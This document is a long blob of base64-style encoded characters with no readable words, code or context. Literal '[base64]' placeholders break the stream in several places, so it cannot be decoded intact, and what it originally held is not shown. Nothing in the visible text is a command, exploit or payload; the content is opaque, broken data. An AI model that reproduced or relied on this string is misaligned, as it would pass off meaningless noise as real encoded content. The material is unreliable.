2uLGhuixj38sWN0Qtglt6EIwpbAAAFBgsWWFz8aq/Z4aeVUN1XTzoS8SQCDlcyJDSBJsRfJlXCS8JCc57UXMTJQsFRwiidCSJAAekaKJsAx7cHJ5kCaJJkoEagOtiG+psmeLfEDQDq2DV04ecB6BYIc+uO6jhGiYR/8gzF3zgAvUFgdeXBrTlkIO3niF3lBgLhNebG924AsdCKAGCDZ41g2YQEsutMrVr361UF1RYAOL7je4Lo6uAUcaYZdqWdy5/[base64]/7Pvi+D3iwfIjoEGw4P+JGx1+BExhK/R4MOmNOyo75U7EymMEbZl7BVAq99A1fFPXUBRsHlBEEWACrjMgZed3XBdgcNQ7n2BpTucKscQ5y2IKu/RFE3B2yyA6FERKGrU60RIt2yM61/gzg3nmLtkTbrgjeJYmeICxBDCxBF6gYWbGBIbzC4jmPKu0g440bp4TCLvBCK3ARj1Xe5bGbG7xBE8AbfJyIvAlAvUFW/EhhZJ3eeDwCNdUC6/VIZwkBTJxEJ8STBXgCHagTLnSCm5HhSdBTRdzATuCewf1eRWjJCR2QFYhJIiAfJSGFPkGNRazJcMkcRUxfVlSfDF1fVpwfRbCAW2ABFIBAo+QFCKyFWyjiRJjADrkfCGyUR7DfD7iACYSiCUAiEYliKK4NpYEXNtAfFU2GUvmH/mUChXDRG2TCGwhBaDTHqBGOTdmAg3QGbyjg1wnYHIldZZTXMsxRL9yfZSBY/[base64]/p0N4FTXfd0zLuCALaOmMRWECMelaEqAvRrmcIEKQJUg9Roh0YrcSVg2uo5r0KXk0ArVIU6zqQG0QUIr8IIFLkM6qmMzqcES4IAMskEmqQEbRB498uCB2IJL6ZIcgUIlDAJuVsJt4sEW9OYgvAEfwIFw7lhnDFkSLmEwAQHhiIC9kR6/UeSHVcJFYqRHqEBnWWY9oZYnVFzJeMKSiEDDTYROlEJKRoTP7ITP6V4paFwF1EEpIIUeUhJAUUUdeESfUcVRQkQO/GREsEB+RkQNmIGAfkEcVE0emEFbTCUPNOJQLKhbKCjYiM1FsB9XWoTObdQJWIULfBSiwB9ZlsEt/pxlWnaOM+gRM2yO/[base64]/oMKhkdgqAlckwtYotmYgIeqTYGJV2EOh/4xg3/0QigMaRfBgb/[base64]/gGv8uoXACuyGmtbaI1HeMCxekRfCEpYVoQQRVrJSGsF/[base64]/+5q/+7i9zXIQQdBYAd5alTgSlRoQI/EJ4nhkaSgQOkK09lcKm2mcpiGpFGB/a9lMgDgUiTEUd/krEfeLZfvYt3dYtr2KBGSwuCLSFDqxtBTCig8rF4pafoHBoRRSGR3FNYbAwRUzaH0jG0R1j5xADM0iP5CoHhZzRiHxGe/krIY1Rd+ClDeiLjY7u5D6jBAoYb6DuMV7GMKzCIKQsKABYgNmiZQ6SVHUHkn6jNa5OskxLwLaxDazB72qLFFjA9Bpv5yCv8u7OlwqCFnQBxkJvHsCHHgiYJpTSa15vKZXSLtDCKuiCLnDvJzxCIFRy+N4pDCjBfqRvEjeBjYSBcqqA8CYq/SoqKOwvKqeyOHjhRUxBAL+yRnQC1U6ECnjCLyCGCHhCeEZwBVwcBHcNlpTnRNTABYsQ/[base64]/+rg2IABDeQlENB3rt8fL2MSCrJvQ2lh58jysULyIvslC7yys4si4IAyRLcvc6QhrEqRK0AfoKZydznkEAgQjs7M6Wslbr7wB1tVd/tVdjJ0VMQS10glmfNVqntVlvhCwfUHjW/vIv/AIvr4AtewLslW2Z7QTZXgQRjEKp8lkdBLZgDzZhB/[base64]/ozTRajAXw9BXH84d64AHXx4XNPBXkOE2I5t13iBX7OeB2zwiYfzVCz2yBjBCfcIr0bfdnkAOHONBwQuEmgiZ4vlDbMc4r72YsQ2WmJreQnHplSDLO0GqIgIEzDBLXYQhEHSVgV3GSnOGRk3QyNvX8KavDq3674CH2zBJwA4LUigFYMGXRKOIMGOdJSGB/buB8YdI0GYB0IS4oBtIfgGrtV24ME3jbignKhmott3f0RgfiMyPS6ILXyIRldC904yHoBvEhh4E0R1Eiohg6PLg4fBiUQ4/Z7y/WLChY8MAmXEX0+EEPxCaAhBJ5D4h3uCFwyBrqOkrZf4CnizF2SJ/[base64]/uDBbhC+rONckgrHPXB0ggjfXACJk/bLjuIByOzsLKBQEHCN6/UWks4ReeydekwV0/jNivLZqr00zjPuIHlhyR88ycEKQOd2qsmqVt0wgQdiW03viLE7XuTnpcjRAbkFnJAEedC+AXzeEIK8rtMGLDtLg0PmSOqm0EJsHRsRWqY5TCcG2YjyxFPrGI1PHe/zHs4HId8/[base64]/[base64]/AduD/o8f/[base64]/gWWWPuQACE2C/ZzrT8AqXWWOwWxNRAJYxyUkMwOK3SFllUymWOZW3zxhZdWQtFkF8V20UQhiFRgsoIVteKAgo9seBEIGd7IhKQaCXalkC22SAOPR24CZRUhUeJpmYKOVApFAQRQTal7KaAoSgumlDKqKKUUAiiJVIjBAiZsEUvCMk9aU+aZ2WxTrrXiEkQPOfRapk47J/5LsFv2TDfdPl/5M1A4JquMCyWY0OPRqal2NFJxbiBW69ZwwxQ2OnLbo+pTf0m1NRWkYzWRV9lum4itWUMk1tY8yCFXXHd1bz1fy7O2NRCEpdQCEI5F1nAsdABBWfruQ+ID7gRk7QP//[base64]/o0JeCC5E1SOB5T7weVaYwECKagMV/iBgrLQuc+BziyuCAUrCKG8YbzCEJrwBTN4cYt4JYZdjJHDFIqSvRThTiM24F1HPMK7KcCBFSQZ3iMbOTDmNa9Cb4Dex7JCJestZSJQSlJUpEQlKXlPCNCrQFAY0osxfa4sMWPfK9/kPpzFhQ115Ek1wsIMYlQjaJoYGp9uEcyk+WVphZqCEpA5hVAsaoHNnBomGsgNTHCBmtW05jWxmU1tbpMLQyDbbqD3JXGiTTd4qNpvqOOFIVDBC3RY26v2IJdQdUKE00kEHQYhhneyqg5WIAIRaBhQgQ50oETA1ReIkIM6tPA7dGAo/q56SAQPTNQDLPBVHXrIHigO0TyJAwELQMoCHejACEpk4kkP1ziV+oAHPDCBCULKAhCAwAQrNcFMcYpTE/znBC/tYuV+wAM25ABALsjpTE2QOTLywhfZMAYwgJENdrDDc+cLC08oZLxMEEIPg6gELSABCV4cZhfBDMVZ0coYN6CMk9ezyEVsYEh/dUQNUogrExjpyEcSjHmBEczEWNEGJdwgZKopSii5NzKiMGkoFriSYrNHWO/dAElT4EKYVumtOrkSlp2tmc1mqQY2/OWWuQwLL19Bo/0FM5i28NNiFGJMZM5WE2xw5m0bJYYG7pa33PDtb4EbXOEO17fAMe5x/pFLG0wkEA/1ZFUnHpEz9zUqLvp07kOxm93v1AEPalhoCzMa3vJ8QQx7+IJ4+YZS9TLRC2yIg0lVGl/5zpe+QLUvgHKQhzy84b5n1FwZmCrVqQ64W6DLZRsZQwg23OEOYsBDJRh8CaKx9qytWAy7CqGCFNmuKEvCGAXiGmJ/1dWuMlhkJPdKMCLZAqstESxhn1KVpURPnFIZSsee8pQvbU8FklUBQwqhysxKqE4T8+yR3fe+z472FaU1bZl64hd3SYwnw4QtHCoj2NnO1hC3yANuwSwaUPSWuGU2M3GTm2bkdsKcCdyDczuxh88mmVFzEUMH2aZdPd+tDm3IjBrE/vBdRKAXvXIGNB3Oi971rvcLXmiDfiE9CC8Ygb6VtvR9+gtUHjwa0ka4b7ZckCHVDZjAnntyT9y41TwweA1r0AIbIHGHSySNteyycB8zIYesQSBknTSKh2MChLgKW667292/[base64]/gcveGEQbID0z/[base64]/3vgd/7PQxiUfMUzvGF0yncqiFUmGD58DOeJo0/HPSARh7LVZ597W9/+3sY+RbasIc2tMH2iqp+dU1ehy+sX+diSDJaBvGG/p3HgQ1oeYPKU65yL8QhDm9AHtDXpPwyYwscYgiG4J/+yYaIYAoyYwmGwIYg0Agk0AhyoA26YOd2bhCoDuiGagKNQAdygAiYYNXEatS8DuzI4rR4okLK7uxccA3uoBHuABIsQQ4uIRTYLhTkYKseQsawxO6MIndCTMT8xdj4xQKUQCQCj2CMZ0TegLKuTZBABgqhQgVkQLIIawEiT0qqwsZuINzGLxN8ZshepkzqxPM66/zigmfoBN6MxrSAJrUQ4g34IN8IyPVeb7aUCRtuIRuIwRIw4/YE8VHUsBBBb4EEsM6UTPqmLzQM8f0+Ky0ujk2q5hEfUWY2MOjWJxEV/uhm0iITQZHqZPAO0G4GmaoZvI4dGsTUDmxiyE7BXjAWYZDB9IAQbPASLgEOcpEJLMAokoQ1VEAEWoQDiHEIO6Jf7AqROOIpvGcK2qAO822ACuUNkKnxnMQCpM2URknapE0FtGQBpsQphOIGmECwAgYwqkFCHuRbyoQZ0DANqy8PQqHJfMYN3zCX4pDsRoQLHCIP/VEJCmFMMqFBmqEV9CAQBzEhQcMSGXIuEogTH24TIY76GvJ9PBFnKrEiq499AHATm0nJQjEkN7ARSJIUGQwSWoEYUDEVC8zAysQWno2rXrBNXvAO8kAPapEQICFO8qALhoKx6i4pYoAXtYQY/mMirvoOGYWtI5jRgLhg/MaPMgqlDYRgsEZGBSJiG29ACbSxx3psshLPKUBJKrznDXSClzTPGdbRGVjMtN4RHtUtL+ixTsLCaNLFtA7DFRHCUPDwH7fsDV7BGZgAsxrEF1qBEL5MIRHRIalLIytSER1lEdWkER3RMS/uIgVBEyGSIkFrzizxLdtnMzduEUWyNH+uJEdxBlNyJU+wqszNLIxHD0jR7JIsFnvS5xiMwcRgSpaksbpwfOCgODJCI4yyX4iNGDWCKS2PKy0LKqdy/J6GsLgnIsBxsr5HNb6EGwlLBERAe6CCsvhg3H6GDJ1hF+AgE9rRHUGTfUBvtN7l/pbccCzsEh/xh+xYjx/70i8vixn44AaqIV6YoRmyoRuagRcuQQ/yQDQV0/woczQs8zEddCKpTyIV8UEx8+cEISM7UyPXc5Y68eI0ES1Mc0RHETVXsxtYci1Bx/RYkA/y4OxALxZNMjfvQAtCJpBU40pARgi6UyuGsZCGUEUEwJBsICm+0mSgMtykMsu48hrBUQWEYCsdIlOsjRuFQgS6kbKEgAm49AszoRfS8aoKog2cMSDHRD07dGbUTRDCk0jezX6YwRfk8x51iZf0EsvI1CHy8/UW6RXgIAXaoBr4AA7mMUC74VCbgRgM9EB9zv2qSwzEoOrswhIsARctQQ/Y/[base64]/mGJMVn1VEN0RDXRNEuUV30VWAWM1FbRNe2UBRETWTVO3WQ0N22UN+9FSmzHAnCACQwBKzHmrSAgrpAzI5axSpnTOcN1/LYSSaitAijrSLiUS0HpK6UzlIxUSp0ROqGTCaYAyPTVGVwhl8aCX2kGtC5V9OrRHgn2jgwWMSbmQ+wQOvHTH51xCiJWCZahEKgp3Aa1EELBFVznXMZEZI3GGfYkmAyjqcZhHLKBF/RgZ/9sZYu2ZV324f5s49iTVEu1M3MV0lZVZSXRE7UAfjg1IuHyIUlzLTJxeJEW6FCTaSUsWE9wWFe0WFmhEBaMNg0xaxlMCnqsF+3OeihiS+VA/[base64]/cXhTNXqtWIqRlmmt12lTURVV1AxRDY6+F3zPT1lp1AaszbCqxypKiTe14tfgFyO0ECTa1Vvvd4ansjK8Z1y5zfKq0iFIZLCyhitKZFKCohehhLIK/uEk6rEdIwQbxoQuXWaCF1dnLmEXgGT0nmx1JURyQxhoekEx3OisDKIQ4GCABJdhWzhik2AVlkEq+WCXoXEe0xF0iGGHhXmYByMbgPgf/qEZLqH81BCJk5gTl1hRRrUxn1h5ZZXqbJfkJlEyYwkiuRkuYrZTQfQTk1YkrXh6qbd6SfJ6n5bUsKEl1TirFGw2W+2NlXVZ14ADRqY7qWQiNslI08PXNEJLloIYR2m2vucpZzhJBetIGi/HsNFkAhmAh4IcyVTahAJKeqySwcK0zOdlSC+XPHlm2CCUKWQQaCGkB1ZOvQWVTyuYAkMx7q10Uw2WnSZzZ0vadgQPlMFg/vKthutIJTuWdYaZtRBjh5OG1prhmIOYGAKuEJ05iSsznP9siznzM62ZNAGQitkkAL3ZVj3UeaFXJLWgrLUAnUuTV2OQV9n5jNGYFaeW7GTTat3nns0uN/N5S4JRBEImAg5rKmwsPTrsKrRCI/qWK7+nORkacw2IfzVmKRJZCJL0C1MjgYFCBbpiSrqnEHriqsgNpFUaTUcai9OipF2HxYZhCw433kz5lO+xTvhiGUj43mi7prEsy/hxYfV0CrYAFKohks5KEwKUY/8tMYbGdfnkMI4adpKmmJl6HJYZqh8lEKi7uq2bumE2EGYhGLi7u73bux1hLrb7u8m7vMnb/[base64]/ULLBUAkqgwm2hCGmAEql80uEgA94oixcJgXFxCVFe7RtVhBM292YYRpWYQuELJcI9nPms07/Kqabm5UZA5ZjWYaZQKGlkgsGYRjyxxVaRkCbwReC+d5c/iu5JZ0wdLi5faEbkDmIeUG6qS8MgsEcQD3URT3UpeHTR/3UR10aAsERpAHV5+HVYT3WZV3WwSEQ6IIRZmG+2fsR0CIawOHXgR3YUwFmc13X99sRZgHY32HZmX0WUuHZ5ZvZpf0dkqGryRnoGoUREHzbExzA85vbwV3AF1wNwH3bkQEVwL3D1X3dZQFVf27d2Z14R/yLqU4WXPzekeHn7P3e713CmsqtH2QtVZBqVy3H5UIWeZxG1wAIiAIbuy16hPwoNiYKh6IozNYoDkBLkamUEnu3GVpwTSbxqnwryZQy8k0J6tAhtqQJEA96+LrHYo+XyNN8zhTN1xzj+NW0/lmMk6ehEragZeL0g4X+LgsDdqjMr2b6IFZPGnU5MvJtEFZhF2zBGQb0gZnBFhZDTyZd0nNYMJJGJY95HG7h/IJW3QKh1VE97dVe7dHe1Wf97eFeEFLh7X8914P97n89EHwd78Fh75V92gE/8Jc9GYwWmzcuGco98RW/3HNh8RUf3iE/3/NAwzcc8tUdxGWB8j/8wzU883+O3+89xDUc9O+9HL7hHPbhjN85jXnp2byXntegrmuSFLXA2HbHOIFAw2onkr9Nkis+kBqrsUBpKSw+IzigGSW6Kjd+t508dLnAZKxSY7BRy8Ptp8vxYeFgUlRgRMAcZLBUCNCx5tVS/kyGzAzbp0PzABJIawzj1BmoIbW5YEzufOid4Wj2hJhlezHQCiEiI5adXukBItOqac2yNXPGzFaohaFsEXsIMaLEiQ9v2br4KiOxZuP+/eOlJqTIkSRLhgxmLqU9fCxbukyZEh+/mTRr0sxXD6Y5e/ls+vzp0968edHADT16FJxSpfn8OXVKb6nUqVLvjbs6jh29d1y7vpNnM19XQWTJ5jmLNo+gMGzbumVEjhy8fljH7YuLF+/cuv3S5f0rd1+/wYP96o2HOLFixfDcOUbmOLJjulj7xZOMGbO2zbLyyNr8jfK4fuc2mzZdTvRodadB92MHG3Y2bM5qI6y2rJcr/laZ2Kz5DbwkcOB37miRgVyGiOUWIECosKACBAEVbliwUMGCChEVBCzAvsD59ezYyZefDoGCCCFTpjBhwmWKECXsp3Bpgz9/[base64]/lT8JJrPUvnkEyid/kw6qTxczWmnpu8IokZZaaG1llumphJXOnvCExhhdPHpaj/o5IUOn3jtMyif6GQWmap27sMrr6fJgsxmuNbZT2umHYusstqUE1s2s9FWGzPVVNPLLq5kosdwvwk3XHFS2HBdgNhpZ8EC4QlAQXYVQFeuCM5l16534433LnnQUcDBDe4xkR8X8d2XX4EGv9HGG0K0Md9/7wqoBMJvhIKgggceWIgKFOD3n3UX8rEMhx8iZEuJI5ZooougkqRyy4LkwQYkMr6yjC3VEMMMMUXaNg0oQfDRYZFCNkN0jrYdOaZEXi6kyZcLWSkllprYckvVyiiT/[base64]/WmScEHwlvi6Ap8GZKU9IOH6bwn3INqBchGhkzemEyEpUINypbkcrQwoYM6sESl7hE0zBi/[base64]/COTvswTSNblw7QsENa2KDWBJehLVYQIg/QI4m37iCF8nGvfNKpwHqsUz30sM9d1HkYd7LnHFaWqzztCk91/lUgPhysQVSyEiswVoj7MCF/KgjfeBaWICkFsBCseIMrCpEJ/jdYoAkKukG+ssOEXThwF7uAIMpMVA1X8KFlLEMRGzjYildUbZ5VC1nNXkHOkIVwhB+ixjDSEIRQKJGFLiwoEymiQmcQg4Zf28WXcLhDHlKtarZ4xTCUMQwuNAEOodDE14yoRBUWtGgwXGhFX7EQOcABDoZ4BdyyaJJZpKSLd/tiIe/mp5Rwqk74sIdPfwrUn950HGa00+Iet6c2SspO7FDK5O7GDq6csU527Eoe1bJHtiTDj3uKSyLJGA681GpPhxxd4PoRmUk6kk/fAM05Lomsc7RVrWcFDTY4qTzcZEuUvvkNW6L3mzsAYZXle04zAUQeAJVHXd7zDrwswJ30/kGnfN95WL4gsIADrOc9wZzf/KR0TCcd85gIw48Qmsk/LlRpSm94nyvgwKAnCeEGFOOCN785BU2ETFuuIKducGOLXWTiPaxg50jIwgYP3sJsZSPGtW5hT3yS82sOERrPVBGF3A50pC8k241aCKLgZoScTWvaLi4y0YowiRZXq4RqvUY1kLqNu/QlKdKc+CUpwsENhtBDSMIQKpieRKeBs4c59lSXPeXUHE+lE6YeDOFJKdhQNz0qOCBXp6gspcH/8IdSpvpIf9z0TpXxVC7yWCrOBWKr5KDrP1jl1XDImB1klXE44gFjePyRkoFsHVons9ZB6e4bfAsNGZOljW/g/rVaJgIlb/rqVwCPxFtr4AB6muOc6HzTPO9S13fGYy8KVDay3yTfcyzbnfQMKGH1wybUjBna3oqWNwlrLYa8Z4EpvEFrU/JfG1hBsW291gI6zEQTbsABy+ZZaxrSDQARqIRCOGkXLotbcuUpX5BSpBplWoYNa1gznBltGpUIwhtsccTa1LcZB5Xvd1voC+juIiPSpRl6yVTRULBiGNOgxRYK4VGwhW3Vq26umaCo0o0Swi0CHrA5duoRe9SDph7JyZ50Au1/8AMmIA5yhw2VVKlk+x8adqqdPAyOcfOJw4PqB1eScdXNmYrFchnxOMJKY9LdpcWDUgdXkQWPgAf8/o/[base64]/cREru+MMQISqMIhyZsVAzMFrA0UrKOvtmtTuaoB1OxbVRuI7gupE+w4cBtp3KDg93ykEq305huw9lR3cJ791VTrNW85JtP/vA4+KD27ft/GIbgmCG+Y2h3u+TLjk/G41s57G36OrEG4hLf7bYIUZyLY/yUaxCBDZYQCnM64xa6gYP/3rPM9szWY4j1snQYi64uVy9f91qACO43BTdHref8J6f/eY4gwsQEJocdN9BmRidMksYbu7EMyxQyvRAKTHAAB8ABs6VAIoAhQnAfXEBMS3ciLqMHM+JqYkeCQtJEfvcKvXBRwpAGg5AJaXcRN/MQOeMLJbJCRsJceSctBnEjOcNp6JV4gec0C6EM07AKgzA1iYd3i2dQB+VEyLZfTeAGXVB5MHV5YEQnYsRFdrITb6QPX6gP3ZYPMLF7d2IoZzgU9qA4/kgBDgpWEyNmE4rjemw0KfewKYLjbu8AbyjWOXhhFbkSD2XIN2FFDrkyK/xWJ/sgcAFHV+kQGXwSLLxSDgi2GWbFfHvycKCxJ5mkDecgcSaiG3yVfWtQead0BzbABK8gIrURcQgBSrtBJebXWsvkH+/iWGLmLvGnPfM3PtHhL20gTFCic/9HjL1gjEunLRXTBhhiWSrQBuYnJXuGMDmXCTm3C24gBCFiIq4wgQcQA3wQQAh0A0pwP27WWxvCdS3zdWBTgiQ4UkRSgyXCC0Y4CMSIT1/TdxN1LcyVgwWhd0ACj0kDEUzSNAvxCvM4DIPQEEG4hDq4gwYxUjCUNl8C/nluIHlNUIVZdIVlmFPQ5jeAQzp5kxJ8kiglmSiC+A/5gBRqiHBGtRTyoDh0shXsJih5uIeZg3sstmN7cmM2NlZ2og42hhhxAYhx4WJ344juAA8IFomZQWR2gmQLxyf7MIlAeRpPWSfFcw55lRu7IIrDYSqm2AiXcAsdEnFn2UkeAl3ZwltRkjVMgB0vVz1Xt0vSgVlnJlkQYAEAA46ZMIz+Z4ygZIyBuVtdyVpv4B/ZEyENwhvSyJiStguFAAfZ2CEm4gYEQAAHcHPzgz9Zxwrl9IEtkgeXAHjtKHYOqXfgdRDTQGq0kDMQsY/XIpuw6VwWUTVNZETc9SElRRFl/vJpNWQL86gMlVAImMZcr+ZCDwmRL9R4FdU0USQHFskEblB5f/UmV1hIHdkn5gCSgvNFI9mSHnEPSLFG4SmeaiSI/vBUmgIW3eYPdLUPthdvbcFiKBmeiliU5BB8gnIOjsE6mKh8AUpWqFEOUvkP36A7VVknnKiJdlI84cBk1uc83hKWgVUcY8kLzHCWytmKymMtTRZcstVKKddlDzMeWRYd6fJNN+Bx1NRbvkWY9iSjD/iAAFQIzPQu4WOAVdIgPSolk8YeDYQQu4CZBCAH/Hcg1ZhzCIIfcEBpLcIGU3Mtpnma/qicHMqag5AmVGqCfHebiqebRCImaXNSGVFR/lQzj7SgB2gyEcjZQg8ZkWOnXs6ZUtHZBNNZnRhnEjDxRk6RnVtIOt95YOYpFEdRnuYZFTDJKFN1D55yqP8gDxjmEfzAFSd2e/QZF/[base64]/46G4Xnj3GaUKoWa34XJkNSd8vJm2hTJiA0/lFVg5B6EApBKF9MOHcSgV9rk2xM0ATyBmBtMTd8yjfblm3qSRN7YmAxoamBo5IrWaoe0XqPOihbIan/8A43mw5cgUeXyhZ4kSvqcJSB42+r86mFGKqOYaAId6raYImq6qDlILXloA578qrT8EmhRAhsMIpURhx3MJatcAs5cledNC072KEjQyKu+CQt13JddpfjIXLYQQEHYJfRMQUvWE4bQq3YWq3Xsgy4IbjLwBsIMh/OdB3902bVWHTUxArHWgja+CPMcAtFSjOBu1fWFEqA+aQoAgnGma9K9KbZ0K+ly68BKwyVYKVXyroQeTYPK1+qNro82GoR8bDUFbHz/jSPfAAHFgumxCY2B+V4TgN5d8oElLdHbhInneeyz2YnIgmedZITKVEPLvGdR7ESLVGoaIiG98AOpYcVwgO+4+APGnazg2KHN/sO2SYW79Cz8xkGQDso8UAO6DC+93sVMIZItvJvgqMOkfGT5smJUvsNO3YV37C0dxNJIWJPFFccteq1YCsjvPAjvgobaOmraTmsTEYiunFa+OJl64Nm58MBmiUE1/MuUxAKS3cRfgu4gSubgCubkSkl+ONNu9SiCLIbvJGk/qKtHCIi68oAAzAG56StUuKVL+p/KfK5Shi63zVfDmm6/AobzmCEhKAmpUu6AHul/noQr+vEOVJQ/juYsWRSJvRkuxTlCuzxCnc3gvRlgrY7vBy7X++BvJzjJlvEknczhhwmqJ7HhaLHU0cxbtvLvSv5U0YxD1LBKFQhD4/8yEgVOFvhke/AYXb4Dp9wVXqkBnGxlIOiv/CwGKOsGIBhif+QF/FgY2/Fyq38VqLqGJbYDwGqfCPGiZr6VoJkGi/swA/stb8hM7s6ts7ASdgQGxg8LcK6tkbsDAzSTMz4PZjlS3qZWHVLAf5yws8hBEKwIX8rmygTw+EMuMKVCfihBOdyHeUoTE5iJaGgArS1Cw+0DB/yCgQwAAxwMunEB72QCd3cle4Eum4KvFE8xjs4xdnADtTQM1g8/sUNbbo82KZFUtC0a8b05LtNZBFygAMxIAfe1Y5mgzZzDIVu4ARMQIXJaxJb1J25kjfuSRPd9g9/[base64]/tgsyXDMoQppJhLGLp5wPndCklglZ7NCzPXcD/lV3OmhfFS2Qt2AITCAEbtDGRnR3JdibZvdEI32nTSAFWWWdIqHSdoIP9QDIeIOFchQT9rlWhTIUNDueiCOH3u2S9PC94YtglGrJyPIOdFXUmrzJpaLUedHUdWK0ZGQY/WtIPUY6Uu0YO9afXJ1WVvvVd1PAirQZ5aBXXlkIXIvWaB3M8vQjxIzQcB3XG5rMHiqbMHwt5ASXBQjC0eEcHx4+dasCHtsgKsA+mWBPiK3iywPOuEG45cwwAqIdN4AwyaQglK0hy6BzJRN+YacJnz0CeaUg8XxOIVMWnwtSs6ucq42a/3q6/ZClrFAQ/jrbDU27qcZ4ZCeQGrsLrXAJ/[base64]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[base64]/pqcvWwZMYN0L3zKAtCEOYWhgUZoJSt7Ah/0ZxkUH/jjIAiCgAj54cku0pEhSb1mRavSiDVwIq81ckQk+BFAkB1GBBURiVwsI064qYAIcNNEBAhCgA764nyDYMM2juOmaR8umvuKyhVaMM4SNnVMJy5mny9rFFqFgEQ4q6BZB2UKG8uxL2WwYCtTW855N0Oc+I+PQLiruUwdtzWz1wQ/c5la3/OBiZdixW+A+8aHs8Udu7uEPfuTjuMrZlbV6hVDKYE5zG82DsAJRHZVqJhyf08zrwBOOdGAnpa1h6XBlmt3htqY/xlMvfPpoquKpohqQ3FdR/TWVCil1RwrE5JRsNjOazUyqTNUJS1BSiJi5wUUHaVgF3rCLW+xilmSt/qVZt4dLZiyDFQrBkX9ZUQiO3AAGwrxBiUFEzFAgkBm3CGxgx1DYw96CaBdcymLjlE2sKGMLvJBsWTY4Tqy5kC1iC3LWsnaLV7jBl3JoCzPSQjYa9mUXgAHMK8522tQuqm2sba2kIoNE7oyjHr39hz0iA7l/8K1T6eUO4djMneLCChyNeweueLUcO+dKo9TtHCOqMxw4kuONroMWeqAVjtYIOr3wcAc63tyabrH3NIPU6UMpPQ1nENW+DIqQRC6830v2tyH/JfV/D8bJDq2EJS5hRRMWzOA2IBBoPDprhS38abQ25EL7LTCIG8kHjo0aQHII7AAGMAIYv0LG1BRT/lVs3I3GpmkYW2hTj+lkJiAXGZ3U1HaR12KLTBBiEF0oCmhFyxfAPKnKpJ0nahVVmC13mTGOCE09MHVvfJvZHKXC25lP0+81P5o0sxH44OQMDjKzo87I6dVyAK0Ziz6CutLxMzkQHehB/2O7H23Nxqvj6NMoerjqCW/BK6O897oOeYLrqTYguenrUaXWlgy1qKFaalJDFdVpnQlNXuKKGXCVRkwAWi92ZFZP31q/tJaQphtUoRU7lWZQ7cUMWkwABkAT1xIxrJXVAsLJWpOxP2bGNGjRBWJYe5xVyba2idZtt6vFFruYxjZWQYtls4VQNDyUJjyJWldQmbSJyjK8/hEjLHmHATIGNah4xlFESpEmNAE3eRhn07g3j8M34IhGNN6Rm2b54x0URY1F3+H55dCjt/JYzsSdo4ZUVKfkmuF4Zb6DXfWmbvb3WSMbu2W7ylumHOVKufLyg0ibJn8c/aD0N2BOya1j+CKoztnNce5Wm536QvkLMKmDTqMpLKMizFB6+Y8686NLyL5SiQha9sIAY8d/BISFZJcOW25uf1OE18xm1wjBB7BTOxoTJ8uCOwP